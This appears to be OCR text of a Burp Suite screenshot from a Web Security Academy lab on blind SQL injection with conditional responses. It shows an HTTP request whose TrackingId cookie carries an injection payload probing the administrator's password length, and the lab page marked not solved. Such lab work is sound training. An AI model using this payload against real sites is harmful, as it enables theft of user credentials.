 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a94007b04abac7cc0800eb300a7004b.web-security-academy.net
3 Cookie: TrackingId=FOOgF1BfxfMqbkj1' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>2)='a; session=
Ctpk0mwUEP3rpJeBnREZV06oFN2uyTUg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP